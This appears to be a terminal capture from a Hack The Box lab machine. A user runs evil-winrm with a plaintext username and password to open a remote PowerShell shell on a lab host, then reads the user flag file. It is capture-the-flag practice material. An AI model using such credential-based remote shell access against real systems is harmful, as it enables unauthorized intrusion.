 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape2]
└──╼ #evil-winrm -i 10.129.232.128 -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> type c:\users\ryan\desktop\user.txt
0810ecaacce62e24f33f08d119e92dcd
*Evil-WinRM* PS C:\Users\ryan\Documents>